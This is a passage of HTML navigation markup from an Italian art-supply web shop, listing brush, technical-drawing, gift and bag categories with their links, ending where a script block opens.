href="https://shop.lory.net/belle-arti/pennelli/caucciu/tintoretto-triangolare-s-514.html" title="Tintoretto Triangolare S. 514"><span>Tintoretto Triangolare S. 514</span></a></li></ul></li><li class="nav-item level2 nav-2-9-55 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra.html" title="Martora/Scoiattolo/Capra"><span>Martora/Scoiattolo/Capra</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-9-55-265 first classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/da-vinci-maestro-serie-10.html" title="Da Vinci Maestro Serie 10"><span>Da Vinci Maestro Serie 10</span></a></li><li class="nav-item level3 nav-2-9-55-266 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/escoda-aquario-scoiattolo.html" title="Escoda AQUARIO Scoiattolo"><span>Escoda AQUARIO Scoiattolo</span></a></li><li class="nav-item level3 nav-2-9-55-267 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/tintoretto-martora-serie-37.html" title="Tintoretto Martora Serie 37"><span>Tintoretto Martora Serie 37</span></a></li><li class="nav-item level3 nav-2-9-55-268 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/tintoretto-martora-serie-400.html" title="Tintoretto Martora Serie 400"><span>Tintoretto Martora Serie 400</span></a></li><li class="nav-item level3 nav-2-9-55-269 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/tintoretto-martora-serie-410.html" title="Tintoretto Martora Serie 410"><span>Tintoretto Martora Serie 410</span></a></li><li class="nav-item level3 nav-2-9-55-270 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/tintoretto-martora-serie-422.html" title="Tintoretto Martora Serie 422"><span>Tintoretto Martora Serie 422</span></a></li><li class="nav-item level3 nav-2-9-55-271 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/tintoretto-vajo-serie-1400.html" title="Tintoretto Vajo Serie 1400"><span>Tintoretto Vajo Serie 1400</span></a></li><li class="nav-item level3 nav-2-9-55-272 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/winsor-newton-s-7-miniature.html" title="Winsor &amp; Newton S. 7 Miniature"><span>Winsor &amp; Newton S. 7 Miniature</span></a></li><li class="nav-item level3 nav-2-9-55-273 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/winsor-newton-serie-7.html" title="Winsor &amp; Newton Serie 7"><span>Winsor &amp; Newton Serie 7</span></a></li><li class="nav-item level3 nav-2-9-55-274 last classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/tintoretto-pelo-di-capra-1412.html" title="Tintoretto Pelo di Capra 1412"><span>Tintoretto Pelo di Capra 1412</span></a></li></ul></li><li class="nav-item level2 nav-2-9-56 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli/misto.html" title="Misto"><span>Misto</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-9-56-275 first classic"><a href="https://shop.lory.net/belle-arti/pennelli/misto/da-vinci-tondo-mop-casaneo-498.html" title="Da Vinci Cosmotop-Mix B 438"><span>Da Vinci Cosmotop-Mix B 438</span></a></li><li class="nav-item level3 nav-2-9-56-276 last classic"><a href="https://shop.lory.net/belle-arti/pennelli/misto/da-vinci-tondo-cosmotop-s5530.html" title="Da Vinci Tondo Cosmotop S.5530"><span>Da Vinci Tondo Cosmotop S.5530</span></a></li></ul></li><li class="nav-item level2 nav-2-9-57 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli/pelo-di-bue.html" title="Pelo di Bue"><span>Pelo di Bue</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-9-57-277 first classic"><a href="https://shop.lory.net/belle-arti/pennelli/pelo-di-bue/da-vinci-piatto-serie-1866j.html" title="Da Vinci Piatto Serie 1866J"><span>Da Vinci Piatto Serie 1866J</span></a></li><li class="nav-item level3 nav-2-9-57-278 classic"><a href="https://shop.lory.net/belle-arti/pennelli/pelo-di-bue/da-vinci-tondo-serie-1666j.html" title="Da Vinci Tondo Serie 1666J"><span>Da Vinci Tondo Serie 1666J</span></a></li><li class="nav-item level3 nav-2-9-57-279 classic"><a href="https://shop.lory.net/belle-arti/pennelli/pelo-di-bue/tintoretto-lingua-di-gatto-980.html" title="Tintoretto Lingua di Gatto 980"><span>Tintoretto Lingua di Gatto 980</span></a></li><li class="nav-item level3 nav-2-9-57-280 classic"><a href="https://shop.lory.net/belle-arti/pennelli/pelo-di-bue/tintoretto-pennellesse-s-1075.html" title="Tintoretto Pennellesse S. 1075"><span>Tintoretto Pennellesse S. 1075</span></a></li><li class="nav-item level3 nav-2-9-57-281 last classic"><a href="https://shop.lory.net/belle-arti/pennelli/pelo-di-bue/tintoretto-tondo-serie-155.html" title="Tintoretto Tondo Serie 155"><span>Tintoretto Tondo Serie 155</span></a></li></ul></li><li class="nav-item level2 nav-2-9-58 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli/setola.html" title="Setola"><span>Setola</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-9-58-282 first classic"><a href="https://shop.lory.net/belle-arti/pennelli/setola/tintoretto-lingua-gatto-s-295.html" title="Tintoretto Lingua Gatto S. 295"><span>Tintoretto Lingua Gatto S. 295</span></a></li><li class="nav-item level3 nav-2-9-58-283 classic"><a href="https://shop.lory.net/belle-arti/pennelli/setola/tintoretto-pennellessa-s-2305.html" title="Tintoretto Pennellessa S. 2305"><span>Tintoretto Pennellessa S. 2305</span></a></li><li class="nav-item level3 nav-2-9-58-284 classic"><a href="https://shop.lory.net/belle-arti/pennelli/setola/tintoretto-piatto-serie-290.html" title="Tintoretto Piatto Serie 290"><span>Tintoretto Piatto Serie 290</span></a></li><li class="nav-item level3 nav-2-9-58-285 classic"><a href="https://shop.lory.net/belle-arti/pennelli/setola/tintoretto-tondo-serie-285.html" title="Tintoretto Tondo Serie 285"><span>Tintoretto Tondo Serie 285</span></a></li><li class="nav-item level3 nav-2-9-58-286 classic"><a href="https://shop.lory.net/belle-arti/pennelli/setola/tintoretto-ventaglio-serie-226.html" title="Tintoretto Ventaglio Serie 226"><span>Tintoretto Ventaglio Serie 226</span></a></li><li class="nav-item level3 nav-2-9-58-287 classic"><a href="https://shop.lory.net/belle-arti/pennelli/setola/da-vinci-extra-corto-maestro2.html" title="Da Vinci Extra corto Maestro2"><span>Da Vinci Extra corto Maestro2</span></a></li><li class="nav-item level3 nav-2-9-58-288 last classic"><a href="https://shop.lory.net/belle-arti/pennelli/setola/tintoretto-pennellessa-s-713.html" title="Tintoretto Pennellessa S. 713"><span>Tintoretto Pennellessa S. 713</span></a></li></ul></li><li class="nav-item level2 nav-2-9-59 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici.html" title="Sintetici"><span>Sintetici</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-9-59-289 first classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-aquasynt-capra-sintetica.html" title="Tintoretto Aquasynt Capra Sintetica"><span>Tintoretto Aquasynt Capra Sintetica</span></a></li><li class="nav-item level3 nav-2-9-59-290 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/princeton-neptune-serie-4750.html" title="Princeton Neptune Serie 4750"><span>Princeton Neptune Serie 4750</span></a></li><li class="nav-item level3 nav-2-9-59-291 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/borciani-bonazzi-780-781-pinstriping.html" title="Borciani Bonazzi S. 780/781 Pinstriping"><span>Borciani Bonazzi S. 780/781 Pinstriping</span></a></li><li class="nav-item level3 nav-2-9-59-292 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-pennellessa-angolare-1545.html" title="Tintoretto Pennellessa Angolare 1545"><span>Tintoretto Pennellessa Angolare 1545</span></a></li><li class="nav-item level3 nav-2-9-59-293 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/winsor-newton-setola-sintetica.html" title="Winsor &amp; Newton Setola Sintetica"><span>Winsor &amp; Newton Setola Sintetica</span></a></li><li class="nav-item level3 nav-2-9-59-294 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-magneto-vajo-sintetico.html" title="Tintoretto Magneto Vajo sintetico"><span>Tintoretto Magneto Vajo sintetico</span></a></li><li class="nav-item level3 nav-2-9-59-295 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-colineo-martora-sisntetica.html" title="Da Vinci Colineo Martora Sintetica"><span>Da Vinci Colineo Martora Sintetica</span></a></li><li class="nav-item level3 nav-2-9-59-296 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-lingua-gatto-s-1875.html" title="Da Vinci Lingua Gatto S. 1875"><span>Da Vinci Lingua Gatto S. 1875</span></a></li><li class="nav-item level3 nav-2-9-59-297 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-piatto-junior-s-304.html" title="Da Vinci Piatto Junior S. 304"><span>Da Vinci Piatto Junior S. 304</span></a></li><li class="nav-item level3 nav-2-9-59-298 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/borciani-bonazzi-unico-infinito.html" title="Borciani Bonazzi Unico Infinito"><span>Borciani Bonazzi Unico Infinito</span></a></li><li class="nav-item level3 nav-2-9-59-299 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-piatto-serie-122.html" title="Da Vinci Piatto Serie 122"><span>Da Vinci Piatto Serie 122</span></a></li><li class="nav-item level3 nav-2-9-59-300 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-piatto-serie-1870.html" title="Da Vinci Piatto Serie 1870"><span>Da Vinci Piatto Serie 1870</span></a></li><li class="nav-item level3 nav-2-9-59-301 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-tondo-junior-303-300.html" title="Da Vinci Tondo Junior 303/300"><span>Da Vinci Tondo Junior 303/300</span></a></li><li class="nav-item level3 nav-2-9-59-302 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-tondo-s-grigio-7795.html" title="Tintoretto Aquaflat 1495"><span>Tintoretto Aquaflat 1495</span></a></li><li class="nav-item level3 nav-2-9-59-303 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-tondo-serie-1570.html" title="Da Vinci Tondo Serie 1570"><span>Da Vinci Tondo Serie 1570</span></a></li><li class="nav-item level3 nav-2-9-59-304 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-tondo-serie-1670.html" title="Da Vinci Tondo Serie 1670"><span>Da Vinci Tondo Serie 1670</span></a></li><li class="nav-item level3 nav-2-9-59-305 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-tondo-serie-7185.html" title="Da Vinci Tondo Serie 7185"><span>Da Vinci Tondo Serie 7185</span></a></li><li class="nav-item level3 nav-2-9-59-306 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-tondo-serie-7785.html" title="Da Vinci Tondo Serie 7785"><span>Da Vinci Tondo Serie 7785</span></a></li><li class="nav-item level3 nav-2-9-59-307 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/escoda-perla-lingua-di-gatto-piatto.html" title="Escoda Perla L. Gatto e Piatto"><span>Escoda Perla L. Gatto e Piatto</span></a></li><li class="nav-item level3 nav-2-9-59-308 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/escoda-perla-tondo.html" title="Escoda Perla Tondo"><span>Escoda Perla Tondo</span></a></li><li class="nav-item level3 nav-2-9-59-309 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/escoda-prado-lingua-di-gatto.html" title="Escoda Prado L. Gatto e Piatto"><span>Escoda Prado L. Gatto e Piatto</span></a></li><li class="nav-item level3 nav-2-9-59-310 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/winsor-newton-martora-sintetica.html" title="Winsor &amp; Newton Martora Sintetica"><span>Winsor &amp; Newton Martora Sintetica</span></a></li><li class="nav-item level3 nav-2-9-59-311 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/escoda-prado-tondo.html" title="Escoda Prado Punta Tonda"><span>Escoda Prado Punta Tonda</span></a></li><li class="nav-item level3 nav-2-9-59-312 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/escoda-serie-ultimo.html" title="Escoda serie Último"><span>Escoda serie Último</span></a></li><li class="nav-item level3 nav-2-9-59-313 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/princeton-aqua-elite-4850.html" title="Princeton Aqua Elite S. 4850"><span>Princeton Aqua Elite S. 4850</span></a></li><li class="nav-item level3 nav-2-9-59-314 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-piatto-serie-5073.html" title="Da Vinci Piatto Serie 5073"><span>Da Vinci Piatto Serie 5073</span></a></li><li class="nav-item level3 nav-2-9-59-315 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-piatto-vario-tip-1381.html" title="Da Vinci Piatto Vario Tip 1381"><span>Da Vinci Piatto Vario Tip 1381</span></a></li><li class="nav-item level3 nav-2-9-59-316 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-piatto-casaneo-5898.html" title="Da Vinci Piatto Casaneo 5898"><span>Da Vinci Piatto Casaneo 5898</span></a></li><li class="nav-item level3 nav-2-9-59-317 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/escoda-serie-versatil.html" title="Escoda serie Versàtil"><span>Escoda serie Versàtil</span></a></li><li class="nav-item level3 nav-2-9-59-318 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-angolare-serie-912.html" title="Tintoretto Angolare Serie 912"><span>Tintoretto Angolare Serie 912</span></a></li><li class="nav-item level3 nav-2-9-59-319 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-filettante-s-836.html" title="Tintoretto Filettante S. 836"><span>Tintoretto Filettante S. 836</span></a></li><li class="nav-item level3 nav-2-9-59-320 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-filettante-s-838.html" title="Tintoretto Filettante S. 838"><span>Tintoretto Filettante S. 838</span></a></li><li class="nav-item level3 nav-2-9-59-321 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-imitmangusta-s235.html" title="Tintoretto Imit.Mangusta S.235"><span>Tintoretto Imit.Mangusta S.235</span></a></li><li class="nav-item level3 nav-2-9-59-322 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-imitmangusta-s460.html" title="Tintoretto Imit.Mangusta S.460"><span>Tintoretto Imit.Mangusta S.460</span></a></li><li class="nav-item level3 nav-2-9-59-323 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-imitmangusta-s480.html" title="Tintoretto Imit.Mangusta S.480"><span>Tintoretto Imit.Mangusta S.480</span></a></li><li class="nav-item level3 nav-2-9-59-324 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-ventaglio-serie-215.html" title="Tintoretto Ventaglio Serie 215"><span>Tintoretto Ventaglio Serie 215</span></a></li><li class="nav-item level3 nav-2-9-59-325 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-ventaglio-serie-217.html" title="Tintoretto Ventaglio serie 217"><span>Tintoretto Ventaglio serie 217</span></a></li><li class="nav-item level3 nav-2-9-59-326 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-vajo-sintetico-1408.html" title="Tintoretto Vajo Sintetico 1408"><span>Tintoretto Vajo Sintetico 1408</span></a></li><li class="nav-item level3 nav-2-9-59-327 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-tondo-mop-casaneo-498.html" title="Da Vinci Tondo Mop Casaneo 498"><span>Da Vinci Tondo Mop Casaneo 498</span></a></li><li class="nav-item level3 nav-2-9-59-328 last classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-pennellessa-serie-1433.html" title="Tintoretto Pennellessa Serie 1433"><span>Tintoretto Pennellessa Serie 1433</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-10 last nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/disegno-tecnico.html" title="DISEGNO TECNICO"><span>DISEGNO TECNICO</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-10-60 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/compassi.html" title="Compassi e Goniometri"><span>Compassi e Goniometri</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-10-60-329 first classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/compassi/compassi-1.html" title="Compassi"><span>Compassi</span></a></li><li class="nav-item level3 nav-2-10-60-330 last classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/compassi/goniometri.html" title="Goniometri"><span>Goniometri</span></a></li></ul></li><li class="nav-item level2 nav-2-10-61 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/mascherine-normografi-curvilinee.html" title="Mascherine Normografi Curvilinee"><span>Mascherine Normografi Curvilinee</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-10-61-331 first classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/mascherine-normografi-curvilinee/curvilinee.html" title="Curvilinee"><span>Curvilinee</span></a></li><li class="nav-item level3 nav-2-10-61-332 classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/mascherine-normografi-curvilinee/mascherine.html" title="Mascherine"><span>Mascherine</span></a></li><li class="nav-item level3 nav-2-10-61-333 last classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/mascherine-normografi-curvilinee/normografi.html" title="Normografi"><span>Normografi</span></a></li></ul></li><li class="nav-item level2 nav-2-10-62 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/penne-a-china-e-pigmentate.html" title="Penne a china e pigmentate"><span>Penne a china e pigmentate</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-10-62-334 first classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/penne-a-china-e-pigmentate/penne-a-china-ricaricabili.html" title="Penne a china ricaricabili"><span>Penne a china ricaricabili</span></a></li><li class="nav-item level3 nav-2-10-62-335 classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/penne-a-china-e-pigmentate/molotow-blackliner.html" title="Molotow Blackliner"><span>Molotow Blackliner</span></a></li><li class="nav-item level3 nav-2-10-62-336 classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/penne-a-china-e-pigmentate/copic-multiliner.html" title="Copic Multiliner"><span>Copic Multiliner</span></a></li><li class="nav-item level3 nav-2-10-62-337 classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/penne-a-china-e-pigmentate/staedtler-pigment-liner.html" title="Staedtler Pigment Liner"><span>Staedtler Pigment Liner</span></a></li><li class="nav-item level3 nav-2-10-62-338 last classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/penne-a-china-e-pigmentate/winsor-newton-fine-liners.html" title="Winsor &amp; Newton Fine Liners"><span>Winsor &amp; Newton Fine Liners</span></a></li></ul></li><li class="nav-item level2 nav-2-10-63 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/righe-e-scalimetri.html" title="Righe e scalimetri"><span>Righe e scalimetri</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-10-63-339 first classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/righe-e-scalimetri/righe-in-alluminio.html" title="Righe in Alluminio"><span>Righe in Alluminio</span></a></li><li class="nav-item level3 nav-2-10-63-340 classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/righe-e-scalimetri/righe-per-modellisti.html" title="Righe Per Modellisti"><span>Righe Per Modellisti</span></a></li><li class="nav-item level3 nav-2-10-63-341 classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/righe-e-scalimetri/righe-in-plastica.html" title="Righe in Plastica"><span>Righe in Plastica</span></a></li><li class="nav-item level3 nav-2-10-63-342 classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/righe-e-scalimetri/righe-plastica-parallele.html" title="Righe Plastica Parallele"><span>Righe Plastica Parallele</span></a></li><li class="nav-item level3 nav-2-10-63-343 last classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/righe-e-scalimetri/scalimetri.html" title="Scalimetri"><span>Scalimetri</span></a></li></ul></li><li class="nav-item level2 nav-2-10-64 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/squadre.html" title="Squadre"><span>Squadre</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-10-64-344 first classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/squadre/squadre-in-alluminio.html" title="Squadre in Alluminio"><span>Squadre in Alluminio</span></a></li><li class="nav-item level3 nav-2-10-64-345 last classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/squadre/squadra-in-plastica.html" title="Squadre in Plastica"><span>Squadre in Plastica</span></a></li></ul></li><li class="nav-item level2 nav-2-10-65 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/portamine-mine-micromine.html" title="Portamina Mine Micromine"><span>Portamina Mine Micromine</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-10-65-346 first classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/portamine-mine-micromine/mine-micromine.html" title="Mine e Micromine"><span>Mine e Micromine</span></a></li><li class="nav-item level3 nav-2-10-65-347 last classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/portamine-mine-micromine/porta-mine.html" title="Portamina"><span>Portamina</span></a></li></ul></li></ul></li></ul></div></div></div></li><li class="nav-item level0 nav-3 level-top nav-item--parent mega nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo.html" class="level-top" title="Idee Regalo"><span>Idee Regalo</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel full-width"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-2col"><li class="nav-item level1 nav-3-1 first nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/scrittura-e-ufficio.html" title="SCRITTURA E UFFICIO"><span>SCRITTURA E UFFICIO</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-3-1-1 first classic"><a href="https://shop.lory.net/idee-regalo/scrittura-e-ufficio/biglietti-auguri-e-partecipazioni.html" title="Biglietti Auguri e Notebooks"><span>Biglietti Auguri e Notebooks</span></a></li><li class="nav-item level2 nav-3-1-2 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/scrittura-e-ufficio/penne-accessori-scrivania-orologi.html" title="Penne Accessori Scrivania Orologi"><span>Penne Accessori Scrivania Orologi</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-1-2-1 first classic"><a href="https://shop.lory.net/idee-regalo/scrittura-e-ufficio/penne-accessori-scrivania-orologi/penne-sfera-stilo-e-portamina.html" title="Penne Sfera Stilo e Portamina"><span>Penne Sfera Stilo e Portamina</span></a></li><li class="nav-item level3 nav-3-1-2-2 last classic"><a href="https://shop.lory.net/idee-regalo/scrittura-e-ufficio/penne-accessori-scrivania-orologi/accessori-ufficio-scrivania.html" title="Accessori Ufficio Scrivania"><span>Accessori Ufficio Scrivania</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-3-2 nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini.html" title="BORSE E ZAINI"><span>BORSE E ZAINI</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-3-2-3 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/zaini.html" title="Zaini"><span>Zaini</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-2-3-3 first classic"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/zaini/zaini-nava.html" title="Zaini NAVA"><span>Zaini NAVA</span></a></li><li class="nav-item level3 nav-3-2-3-4 last classic"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/zaini/zaini-spalding.html" title="Zaini SPALDING"><span>Zaini SPALDING</span></a></li></ul></li><li class="nav-item level2 nav-3-2-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/porta-blocco-e-portacomputer.html" title="Porta Blocco e Porta computer"><span>Porta Blocco e Porta computer</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-2-4-5 first classic"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/porta-blocco-e-portacomputer/custodie-laptop.html" title="Custodie Laptop"><span>Custodie Laptop</span></a></li><li class="nav-item level3 nav-3-2-4-6 last classic"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/porta-blocco-e-portacomputer/portablocco.html" title="Portablocco"><span>Portablocco</span></a></li></ul></li><li class="nav-item level2 nav-3-2-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/tracolle.html" title="Tracolle"><span>Tracolle</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-2-5-7 first last classic"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/tracolle/tracolle.html" title="Tracolle"><span>Tracolle</span></a></li></ul></li><li class="nav-item level2 nav-3-2-6 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/borse.html" title="Borse"><span>Borse</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-2-6-8 first classic"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/borse/borse-spalding.html" title="Borse SPALDING"><span>Borse SPALDING</span></a></li><li class="nav-item level3 nav-3-2-6-9 last classic"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/borse/borse-nava.html" title="Borse NAVA"><span>Borse NAVA</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-3-3 last nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/scrittura-correzione.html" title="SCRITTURA CORREZIONE"><span>SCRITTURA CORREZIONE</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-3-3-7 first last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/scrittura-correzione/penne.html" title="Penne"><span>Penne</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-3-7-10 first last classic"><a href="https://shop.lory.net/idee-regalo/scrittura-correzione/penne/inchiostri-cartucce-refills-pennini.html" title="Inchiostri Cartucce Refills Pennini"><span>Inchiostri Cartucce Refills Pennini</span></a></li></ul></li></ul></li></ul></div></div></div></li><li class="nav-item level0 nav-4 level-top last classic"><a href="https://shop.lory.net/buoni-regalo.html" class="level-top" title="Buoni Regalo"><span>Buoni Regalo</span></a></li>                    
                                    
                                                <li class="nav-item level0 level-top right">
		<a class="level-top" href="http://copystore.lory.net" title="Copystore Lory" target="_blank">
			<span>centro stampa Lory</span>
		</a>
	</li>	
        <li class="nav-item level0 level-top right">
		<a class="level-top" href="https://shop.lory.net/chi-siamo" title="Chi siamo">
			<span>Chi siamo</span>
		</a>
	</li>
	<li class="nav-item level0 level-top right">
		<a class="level-top" href="https://shop.lory.net/contacts" title="Contatti">
			<span>Contatti</span>
		</a>
	</li>
	<li class="nav-item level0 level-top right">
		<a class="level-top" href="https://shop.lory.net/costi-di-spedizione" title="Costi di Spedizione">
			<span>Costi di Spedizione</span>
		</a>
	</li>
                        
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

